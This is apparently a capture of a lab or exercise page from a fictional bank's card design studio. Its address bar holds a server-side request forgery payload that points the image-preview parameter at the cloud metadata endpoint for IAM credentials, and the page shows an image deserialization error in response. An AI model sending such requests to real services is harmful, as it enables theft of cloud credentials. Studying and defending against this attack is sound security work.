 https://www.capitalten.com/myaccount/personalize/cardimage/preview?url=http://169.254.169.254/latest/meta-data/iam/security-credentia
CapitalTen
Bob
Card Design Studio
Select Your Background Image
Preview & Edit Your Design
Order Your Card
Deserialization Error: Image resize failed. Cannot deserialize image from data URI scheme.
Make sure only PNG, JPG and JPEG files are passed.